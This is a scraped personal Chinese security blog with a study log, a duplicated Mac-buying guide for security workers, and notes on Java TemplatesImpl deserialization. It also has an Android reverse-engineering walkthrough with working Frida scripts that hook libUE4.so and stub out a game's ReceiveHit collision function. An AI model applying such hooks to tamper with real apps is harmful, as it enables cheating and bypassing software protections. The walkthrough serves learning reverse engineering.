不定期更新日报
这个站快停更了,最近学的东西都不在这里()
20230111
- 具体了解完了Java静态代理和动态代理的区别,看到了动态代理的好处
- FastJson具体执行流程又跟一遍(果然几天不看就会忘掉)
- 看了一些javascript的正则包的奇怪芝士
- 看了点java开发的一些基础知识
20230206
目前在写的内容有
TemplatesImpl在反序列化链中的作用
JDK7u21反序列化分析
安卓逆向入门
在更新了。。。。
不定期更新日报
这个站快停更了,最近学的东西都不在这里()
20230111
20230206
目前在写的内容有
TemplatesImpl在反序列化链中的作用
JDK7u21反序列化分析
安卓逆向入门
在更新了。。。。
就我这哄骗人买Mac的手法Apple不给我发点钱都对不起我,好我们回归正题,来聊聊做信息安全方向的人该如何选择Mac电脑
首先以我个人的立场是完全不推荐RE和PWN方向的人来购买最新ARM架构M系列芯片的Mac电脑的,由于架构不同指令集不同汇编也不同,导致很多PWN的调试根本没办法在新的Mac电脑上完成
其次购买了Mac注定你需要有更多的时间来找兼容的软件和报错处理,如果你没有咕噜咕噜的能力,也没有自己动手解决问题的意愿,那我也是不推荐你购买Mac的
最后很重要的一点,新款Mac至今没有安装Windows和macOS双系统的方法(不过有Asahi Linux基于arch发行版开发,还有基于Asahi项目的Ubuntu Asahi项目,可以实现macOS和Linux双系统),如果你想使用虚拟机的话,目前有且仅有一个体验较好的解决方案PD,在这里可以装Windows On ARM和Kali Linux,但是由于Windows平台几乎没有ARM原生的应用程序,导致如果在Windows虚拟机上使用绝大多数程序都会有x86转译和虚拟化损失的双重损失,性能会有所下降,并且不支持嵌套虚拟化所以WSL和WSA都无法开启
(还有Mac不能打游戏是众所周知的事情吧)
OK如果以上的问题都没有劝退你,那么我们正式开始我们的选购之旅
再来细说一下Mac的优点吧
首先我不推荐任何intel芯片的Mac,在Mac已经全线更换Apple Silicon的前提下,intel芯片的Mac注定要被快速淘汰,并且在Big Sur发布时已经有许多功能无法在intel Mac上使用,本次选购不带任何Ultra系列设备
对于电脑来讲最重要的就是性能了,而Mac换新芯片后同代芯片只有核心数量的区别,对于M1系列来说核心数量有以下区别
| M1 | M1 Pro | M1 Max |
|---|---|---|
| 8CPU 7GPU | 8CPU 14GPU | 10CPU 32GPU |
| 8CPU 8GPU | 10CPU 14GPU 16GPU | |
| CPU皆为4性能4效能,GPU经过实测7核心Apple会进行超频所以绝对性能与8核心相差不大,最高支持16GB统一内存 | CPU皆为两个效能核心剩下性能核心,最高支持32GB统一内存 | CPU规格与M1 Pro相同,最高支持64GB统一内存,但是这部分内存将会有大部分预留给GPU |
M2系列大差不差,就是多几个核心的区别
| M2 | M2 Pro | M2 Max |
|---|---|---|
| 8CPU 8GPU | 10CPU 16GPU | 12CPU 30GPU |
| 8CPU 10GPU | 12CPU 19GPU | |
| 最高支持24GB统一内存 | 最高支持32GB统一内存 | 最高支持96GB统一内存 |
上面的表格可以先不看,我们要首先认清楚我们需要什么样的性能,实际上作为安全从业人员CPU性能应该是重中之重,利用到GPU的环节只有进行AI运算(有兴趣可以玩一下),hashcat爆破,所以我们应当优先购买CPU性能更强,GPU性能稍弱的版本,而内存这边对于我们开虚拟机和docker都是非常重要的,但是Mac由于直接上了SOC导致内存部分是CPU和GPU共享的,而且在分配策略上也是优先给GPU使用,这点从上面Pro和Max的芯片对比中也能看出来,可以说Max多出来的内存某种意义上是只为了GPU存在的
所以此时我们的选购就很明确了,尽量选择高CPU的版本,比如标准版的砍GPU版本和Pro的高CPU底GPU版本,Max系列我们不做任何推荐
最重要的芯片说完了,下面开始机型推荐吧
目前Apple在售的有MacBook有Air和Pro两个系列,其中Air主打轻薄便携无声(因为没风扇),Pro主打高性能持续释放,Air的续航略长,Air全系的散热设计都是隔热泡棉加全金属机身,所以注定无法长期满载运行(会变铁板猪蹄的)
| M1 | M1 Pro Max | M2 | M2 Pro Max |
|---|---|---|---|
| MacBook Air 13英寸(旧模具) | MacBook Pro 14英寸 | MacBook Air 13英寸(新模具) | MacBook Pro 14英寸 |
| MacBook Pro 13英寸(with TouchBar) | MacBook Pro 16英寸 | MacBook Air 15英寸 | MacBook Pro 16英寸 |
| MacBook Pro 13英寸 | |||
下面列一下不同机器的特点及选购建议,其中价格以Apple官方翻新价格为准,二手大概向下浮动1000-3000,内存增加一次价格大概增加1000,闪存同上
| 机器 | 优点 | 缺点 | 选购建议 | 价格 |
|---|---|---|---|---|
| MacBook Air 13英寸 M1 | 轻薄,经典的楔形机身,逆天的续航 | 机身过于经典(十几年前延续至今),只有两个雷电接口,必然需要买拓展坞 | 适合进行渗透,没事需要带出门,对新模具不感冒的用户,对价钱敏感的用户 | 8+256 6,799 16+256 8,069 |
| MacBook Pro 13英寸 | 经典的机身设计,有风扇能保证更强的性能释放,比13寸Air更大的电池,帅到爆炸的Touch Bar | 除了上述区别和Air一样,还要略重略厚 | 适合需要略高强度的渗透测试,偶尔需要长期开虚拟机,对性能要求不高的用户 | 16+256 9,449 |
| MacBook Pro 14 16英寸 | 更新的模具更加硬朗,3雷电 1magsafe 1HDMI 1SD卡槽的IO设计已经基本可以抛弃拓展坞了(没网口),全球笔记本几乎最强的屏幕,最高1600nit激发亮度,120帧刷新率,看一次HDR就回不去的体验 | 沉,真的沉,比上面两个机器沉一节,刘海是真丑 | 适合一步到位,直接买一台用好久的人,或者只是想买个屏幕看个爽的 | M2 Pro 14英寸16+512 14,619 |
| MacBook Air 13 15英寸 M2 | 更新的模具单独留出了充电magsafe,足够轻巧的机身,多彩的机身设计 | 刘海,比Pro系列略宽的边框,以及即使更新了新模具也没有Pro的屏幕参数 | 适合小可爱,新设计确实非常漂亮,比M1略强的性能也可以提供更好的瞬时性能,或者不差钱就想买轻薄机器的人 | 13英寸 16+256 8,959 |
首先说一下我用过的两台机器
MacBook Air 13英寸 M1 8CPU+8GPU 16+512 购买于拼多多百亿补贴 9799 2021-07-20
MacBook Pro 14英寸 M1 Pro 10CPU+14GPU 32+1T 购买于Apple官方翻新 16149
所以我的机器推荐都是基于我上面两台机器的使用体验以及网上评测,如果真的购买可以先从Apple官网购买,支持14天无理由退换(激活后也支持)买回来先用几天再退掉,如果好用就可以挑选更便宜的渠道购买(不是在倡导大家做摸摸党,但是Mac的高价格注定需要三思而后行,如果心里过意不去也可以找朋友的试试或者直接去Apple官方门店体验)
Air最大的问题依然出在散热上,加上全金属机身,个人的体验是只要虚拟机或者docker开启来,半个小时内手腕位置就会有隐隐的热感,但是除此之外我确实在M1 16G版本上没有感受过任何卡顿,网上说的swap问题在大内存的前提下也缓解不少我用到最后也没用掉百分之五的硬盘健康
Pro用到现在究极满意,爽的爆炸就是略沉
好啦下面就是各个价位机器推荐了,首先所有推荐的前提就一个,买16GB以上内存的版本,闪存建议512G,由于存储策略与Windows不同所以其实512G还是挺够用的,前提是省着点,所有平台优先个家百亿补贴以及Apple官方翻新,有经验选择小黄鱼,没经验直接官网全新吧
| 价格 | 机器及渠道 |
|---|---|
| 3k-5k | M1 MBA |
| 5k-7k | M1 MBP M2 MBA |
| 7k-1w | M2 MBP |
| 1w-1w5 | M1 Pro MBP |
| 1w5+ | M2 Pro MBP |
最后是我最推荐的几个型号
MacBook Air M1 16+512/1T
MacBook Pro M1 16+512/1T
MacBook Pro M1/M2 Pro 16/32+1T
安卓APK拿到先反编译拆包看看
非常明显的虚幻4打包,那么主要逻辑就都在libUE4.so里面了,这里还隐去了游戏引擎版本
游戏本身对于libUE4.so没有做什么反编译操作,直接拖到IDA里(好大,好慢)
进入游戏会发现到门口会自动开门,但是任何与墙体的碰撞都会导致血量清空重生,而门的宽度又不足以在没有精准外挂的情况下通过,所以大概有四种思路通过门
下一步就是去找这些操作所对应的函数进行hook,那么可以去反编译的内容中找找特定函数名字符串尝试进一步寻找到函数地址进行hook
发现游戏内相关函数都是匿名的,那么搜索相关字符串
门相关字符串,交叉引用一下
找到三个引用点,依次进去查看
发现这个奇怪的结构
x地址为函数名地址,x+8为函数地址,继续交叉引用对应名字位置
发现这个函数

其中结尾处调用了函数名地址,后面跟了一个数字,而这个数字和之前奇怪结构里面存在的函数数量刚好相同,盲猜一波这个是从头开始注册函数的一个东西,而又了解到UE4的蓝图使用了一些类反射相关的技术,那么来hook一下sub_6E733A8
hook脚本如下,hook了dlopen是因为发现直接spawn启动太早UE4还没加载
function hook_ue4(){
const moduleName = 'libUE4.so'
let baseAddr = Module.findBaseAddress(moduleName)
let sub_fun = baseAddr.add(0x6E733A8)
Interceptor.attach(sub_fun, {
onEnter: function (args) {
},
onLeave: function (retval) {
// console.log(retval);
// console.log(retval++)
},
})
}
function hook_dlopen(){
var dlopen = Module.findExportByName(null, "android_dlopen_ext")
var hookingUE4=false
Interceptor.attach(dlopen,{
onEnter: function (args) {
var a=ptr(args[0]).readCString().toString()
if(a.indexOf("libUE4.so")!=-1){
hookingUE4=true
console.log("hook_dlopen: ",ptr(args[0]).readCString());
}
},
onLeave:function (rev){
if(hookingUE4){
hook_ue4()
hookingUE4=false
}
}
})
}
hook_dlopen()
可以看到打印出了大量的函数名,鉴于之前的结构我们可以直接将函数地址找到,修改对应hook脚本如下
onEnter: function (args) {
var stadd=args[1]
var funcadd=stadd.add(8).readPointer()
for(var i=1;i<=args[2].toInt32();i++){
console.log(stadd.readPointer().readCString().toString())
console.log(funcadd.sub(baseAddr))
stadd=stadd.add(16)
funcadd=stadd.add(8).readPointer()
}
},这里有一个很有意思的点,部分函数在角色死亡重生后会再次进入这个类似函数加载的函数,并且其中的属性也与角色高度绑定,所以可以先从这些和角色有关的函数下手

可以搜索到一个叫ReceiveHit的函数,直接干掉他看能不能干掉撞墙逻辑,这里要去对应的0x5e95000地址和0x5e958e4看一下参数和返回值逻辑,但是鉴于复活后只加载了后者所以我们进后者

if(stadd.readPointer().readCString().toString().indexOf("ReceiveHit")!=-1){
hook_hit(stadd.readPointer().readCString().toString(),funcadd,baseAddr)
}
function hook_hit(funcName,func,baseAddr){
console.log(funcName,func.sub(baseAddr),"hook_hit")
Interceptor.replace(func,new NativeCallback(function(a1,a2){
},"void",["int64","pointer"]))
}
然后就出来了
思路是hook掉世界加载渲染相关函数
拿GWorld拿Object改属性(脚本没找到)
直接搜就能搜到一个函数,在libplay.so里面
跟出大量异或操作,尝试打印附近内存
function hook_play(){
let baseAddr = Process.findModuleByName("libplay.so").base
let dataaddr = ptr(baseAddr).add(0x3DE0)
console.log(hexdump(dataaddr))
}
base64换表解码后异或
就我这哄骗人买Mac的手法Apple不给我发点钱都对不起我,好我们回归正题,来聊聊做信息安全方向的人该如何选择Mac电脑
首先以我个人的立场是完全不推荐RE和PWN方向的人来购买最新ARM架构M系列芯片的Mac电脑的,由于架构不同指令集不同汇编也不同,导致很多PWN的调试根本没办法在新的Mac电脑上完成
其次购买了Mac注定你需要有更多的时间来找兼容的软件和报错处理,如果你没有咕噜咕噜的能力,也没有自己动手解决问题的意愿,那我也是不推荐你购买Mac的
最后很重要的一点,新款Mac至今没有安装Windows和macOS双系统的方法(不过有Asahi Linux基于arch发行版开发,还有基于Asahi项目的Ubuntu Asahi项目,可以实现macOS和Linux双系统),如果你想使用虚拟机的话,目前有且仅有一个体验较好的解决方案PD,在这里可以装Windows On ARM和Kali Linux,但是由于Windows平台几乎没有ARM原生的应用程序,导致如果在Windows虚拟机上使用绝大多数程序都会有x86转译和虚拟化损失的双重损失,性能会有所下降,并且不支持嵌套虚拟化所以WSL和WSA都无法开启
(还有Mac不能打游戏是众所周知的事情吧)
OK如果以上的问题都没有劝退你,那么我们正式开始我们的选购之旅
再来细说一下Mac的优点吧
首先我不推荐任何intel芯片的Mac,在Mac已经全线更换Apple Silicon的前提下,intel芯片的Mac注定要被快速淘汰,并且在Big Sur发布时已经有许多功能无法在intel Mac上使用,本次选购不带任何Ultra系列设备
对于电脑来讲最重要的就是性能了,而Mac换新芯片后同代芯片只有核心数量的区别,对于M1系列来说核心数量有以下区别
| M1 | M1 Pro | M1 Max |
|---|---|---|
| 8CPU 7GPU | 8CPU 14GPU | 10CPU 32GPU |
| 8CPU 8GPU | 10CPU 14GPU 16GPU | |
| CPU皆为4性能4效能,GPU经过实测7核心Apple会进行超频所以绝对性能与8核心相差不大,最高支持16GB统一内存 | CPU皆为两个效能核心剩下性能核心,最高支持32GB统一内存 | CPU规格与M1 Pro相同,最高支持64GB统一内存,但是这部分内存将会有大部分预留给GPU |
M2系列大差不差,就是多几个核心的区别
| M2 | M2 Pro | M2 Max |
|---|---|---|
| 8CPU 8GPU | 10CPU 16GPU | 12CPU 30GPU |
| 8CPU 10GPU | 12CPU 19GPU | |
| 最高支持24GB统一内存 | 最高支持32GB统一内存 | 最高支持96GB统一内存 |
上面的表格可以先不看,我们要首先认清楚我们需要什么样的性能,实际上作为安全从业人员CPU性能应该是重中之重,利用到GPU的环节只有进行AI运算(有兴趣可以玩一下),hashcat爆破,所以我们应当优先购买CPU性能更强,GPU性能稍弱的版本,而内存这边对于我们开虚拟机和docker都是非常重要的,但是Mac由于直接上了SOC导致内存部分是CPU和GPU共享的,而且在分配策略上也是优先给GPU使用,这点从上面Pro和Max的芯片对比中也能看出来,可以说Max多出来的内存某种意义上是只为了GPU存在的
所以此时我们的选购就很明确了,尽量选择高CPU的版本,比如标准版的砍GPU版本和Pro的高CPU底GPU版本,Max系列我们不做任何推荐
最重要的芯片说完了,下面开始机型推荐吧
目前Apple在售的有MacBook有Air和Pro两个系列,其中Air主打轻薄便携无声(因为没风扇),Pro主打高性能持续释放,Air的续航略长,Air全系的散热设计都是隔热泡棉加全金属机身,所以注定无法长期满载运行(会变铁板猪蹄的)
| M1 | M1 Pro Max | M2 | M2 Pro Max |
|---|---|---|---|
| MacBook Air 13英寸(旧模具) | MacBook Pro 14英寸 | MacBook Air 13英寸(新模具) | MacBook Pro 14英寸 |
| MacBook Pro 13英寸(with TouchBar) | MacBook Pro 16英寸 | MacBook Air 15英寸 | MacBook Pro 16英寸 |
| MacBook Pro 13英寸 | |||
下面列一下不同机器的特点及选购建议,其中价格以Apple官方翻新价格为准,二手大概向下浮动1000-3000,内存增加一次价格大概增加1000,闪存同上
| 机器 | 优点 | 缺点 | 选购建议 | 价格 |
|---|---|---|---|---|
| MacBook Air 13英寸 M1 | 轻薄,经典的楔形机身,逆天的续航 | 机身过于经典(十几年前延续至今),只有两个雷电接口,必然需要买拓展坞 | 适合进行渗透,没事需要带出门,对新模具不感冒的用户,对价钱敏感的用户 | 8+256 6,799 16+256 8,069 |
| MacBook Pro 13英寸 | 经典的机身设计,有风扇能保证更强的性能释放,比13寸Air更大的电池,帅到爆炸的Touch Bar | 除了上述区别和Air一样,还要略重略厚 | 适合需要略高强度的渗透测试,偶尔需要长期开虚拟机,对性能要求不高的用户 | 16+256 9,449 |
| MacBook Pro 14 16英寸 | 更新的模具更加硬朗,3雷电 1magsafe 1HDMI 1SD卡槽的IO设计已经基本可以抛弃拓展坞了(没网口),全球笔记本几乎最强的屏幕,最高1600nit激发亮度,120帧刷新率,看一次HDR就回不去的体验 | 沉,真的沉,比上面两个机器沉一节,刘海是真丑 | 适合一步到位,直接买一台用好久的人,或者只是想买个屏幕看个爽的 | M2 Pro 14英寸16+512 14,619 |
| MacBook Air 13 15英寸 M2 | 更新的模具单独留出了充电magsafe,足够轻巧的机身,多彩的机身设计 | 刘海,比Pro系列略宽的边框,以及即使更新了新模具也没有Pro的屏幕参数 | 适合小可爱,新设计确实非常漂亮,比M1略强的性能也可以提供更好的瞬时性能,或者不差钱就想买轻薄机器的人 | 13英寸 16+256 8,959 |
首先说一下我用过的两台机器
MacBook Air 13英寸 M1 8CPU+8GPU 16+512 购买于拼多多百亿补贴 9799 2021-07-20
MacBook Pro 14英寸 M1 Pro 10CPU+14GPU 32+1T 购买于Apple官方翻新 16149
所以我的机器推荐都是基于我上面两台机器的使用体验以及网上评测,如果真的购买可以先从Apple官网购买,支持14天无理由退换(激活后也支持)买回来先用几天再退掉,如果好用就可以挑选更便宜的渠道购买(不是在倡导大家做摸摸党,但是Mac的高价格注定需要三思而后行,如果心里过意不去也可以找朋友的试试或者直接去Apple官方门店体验)
Air最大的问题依然出在散热上,加上全金属机身,个人的体验是只要虚拟机或者docker开启来,半个小时内手腕位置就会有隐隐的热感,但是除此之外我确实在M1 16G版本上没有感受过任何卡顿,网上说的swap问题在大内存的前提下也缓解不少我用到最后也没用掉百分之五的硬盘健康
Pro用到现在究极满意,爽的爆炸就是略沉
好啦下面就是各个价位机器推荐了,首先所有推荐的前提就一个,买16GB以上内存的版本,闪存建议512G,由于存储策略与Windows不同所以其实512G还是挺够用的,前提是省着点,所有平台优先个家百亿补贴以及Apple官方翻新,有经验选择小黄鱼,没经验直接官网全新吧
| 价格 | 机器及渠道 |
|---|---|
| 3k-5k | M1 MBA |
| 5k-7k | M1 MBP M2 MBA |
| 7k-1w | M2 MBP |
| 1w-1w5 | M1 Pro MBP |
| 1w5+ | M2 Pro MBP |
最后是我最推荐的几个型号
MacBook Air M1 16+512/1T
MacBook Pro M1 16+512/1T
MacBook Pro M1/M2 Pro 16/32+1T
TemplatesImpl这个东西经常在java反序列化加载恶意类的时候见到,还是要详细看一下执行流程
我们都知道Java中ClassLoader是用来加载字节码文件最基础的方法,可以将Java的字节码转为Java虚拟机中的类
但是在正常情况下,由于defineClass是一个protected方法,我们调用它去加载也只能通过反射调用,所以实际反序列化利用的时候直接利用并不现实(毕竟反序列化并不能直接进行反射操作)
那么这时有人发现TemplatesImpl重写了defineClass方法,并且这个类并没有定义作用域,在Java中相当于定义作用域为default,那么这里的defineClass方法就从父类的protected方法变成了default方法


这时候我们就可以从外部调用defineClass方法了(它甚至自动帮你写length,我哭死)
不过此时的defineClass依然定义在TransletClassLoader中,只能被类内的方法调用,所以我们需要找到使用了TransletClassLoader的类
